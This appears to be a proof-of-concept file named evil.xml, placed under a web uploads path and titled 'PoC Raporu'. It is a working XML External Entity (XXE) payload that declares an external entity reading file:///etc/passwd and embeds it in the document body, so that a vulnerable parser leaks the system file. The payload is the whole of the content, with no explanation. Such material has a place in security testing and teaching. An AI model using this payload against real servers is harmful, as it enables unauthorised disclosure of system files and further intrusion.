 web > uploads > evil.xml
1 <?xml version="1.0"?>
2 <!DOCTYPE about [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <about>
6 <title>PoC Raporu</title>
7 <content>&xxe;</content>
8 </about>